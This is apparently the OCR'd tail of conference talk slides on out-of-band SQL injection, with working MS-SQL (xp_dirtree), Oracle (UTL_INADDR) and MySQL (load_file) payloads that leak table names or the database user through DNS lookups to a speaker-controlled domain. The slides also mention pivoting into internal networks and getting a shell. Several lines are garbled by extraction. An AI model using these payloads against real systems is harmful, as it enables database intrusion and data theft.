Unless you know what you are doing, it won't do anything.. :(# **Out Of Band Channels(OOB)**

- Extracting Data over other channels(e.g. DNS)
- MS-SQL And Oracle provides OOB functionality which is available to "public" ■ MSSQL[2000&2005]
	- ▶ xp\_dirtree, xp\_fileexists,xp\_getfiledetails, sp\_add\_jobstep
	- ▶ e.g. [http://victim/exp.asp?name=blah';BEGIN](http://victim/exp.asp?name=blah) DECLARE @r varchar(8000) SET @r=':' SELECT @r=@r+'.'+name FROM sysobjects WHERE xtype='U' AND name>@r end;DECLARE @x as varchar(8000);SET @x='\\'+SUBSTRING(@r, 1,200)+'.test.notsosecure.com\x';EXEC master..xp\_DIRTREE @x–

### ■ Oracle

- $\rightarrow$  utl http, utl tcp, httpuritype
- ▶ e.g.<http://victim/vulnerable.php?id=1,200>and(SELECT<br>UTL[\\_INADDR.get\\_host\\_address\(\(SELEC](http://victim/vulnerable.php?id=1,200)T user from dual)||'.a.notsosecure.com')+FROM<br>+dual)+is+not+null--
- $Mysql + windows$ 
	- select load\_file(concat('\\\\foo6.',(select 'test'),'.notsosecure.com\\','a.txt'));
	- also perform NTLM attacks however, mysql generally run as system(slide 15)

Demo# **Fun with Oracle's UTL\_HTTP, HTTPURITYPE**

- Not Just resolve names, make TCP connections and use it as a HTTP proxy
- Hack internal networks; Bypass IP restrictions
- Cross Site Scripting and SQL Injections on internal network with httpuritype and utl\_http
- $\blacksquare$  How about returning a cmd shell from an internal MS-SQL server through Oracle SQL Injection!!!!!!(Demo)### **Thanks**



### [Questions...?](mailto:sid@notsosecure.com)

[sid@notsosecure.com](mailto:sid@notsosecure.com)